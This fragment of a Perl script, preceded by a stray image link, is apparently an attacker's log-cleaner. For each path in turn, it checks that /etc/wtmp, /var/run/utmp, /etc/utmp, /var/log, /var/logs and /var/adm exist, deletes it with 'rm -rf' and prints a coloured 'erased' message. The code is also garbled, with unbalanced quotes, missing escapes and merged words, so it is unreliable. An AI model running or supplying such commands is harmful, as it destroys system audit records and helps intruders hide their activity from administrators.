 system'rm -rf /etc/wtmp';
system"echo -e "033[01;37m [*]/etc/wtmp -erasedOk"n";
}
else
{
system"echo -e "033[01;31m[*]/etc/wtmp - No such file ordirectory033[01;37m"n";
}
if( -e "/var/run/utmp")
{
system'rm -rf /var/run/utmp';
system"echo -e "033[01;37m [*]/var/run/utmp -erasedOk"n";
}
else
{
system"echo -e "033[01;31m[*]/var/run/utmp - No suchfile ordirectory033[01;37m"n";
}
if( -e "/etc/utmp")
{
system'rm -rf /etc/utmp';
system"echo -e "033[01;37m [*]/etc/utmp -erasedOk"n";
}
else
{
system"echo -e "033[01;31m[*]/etc/utmp - Nosuch file ordirectory033[01;37m"n";
}
if( -e "/var/log")
{
system'rm -rf /var/log';
system"echo -e "033[01;37m [*]/var/log-erasedOk"n";
}
else
{
system"echo -e "033[01;31m[*]/var/log- Nosuch file ordirectory033[01;37m"n";
}
if( -e "/var/logs")
{
system'rm -rf /var/logs';
system"echo -e "033[01;37m [*]/var/logs -erasedOk"n";
}
else
{
system"echo -e "033[01;31m[*]/var/logs - Nosuch file ordirectory033[01;37m"n";
}
if( -e "/var/adm")
{
system'rm -rf /var/adm';
system"echo -e "033[01;37m [*]/var/adm-erasedOk"n";
}
 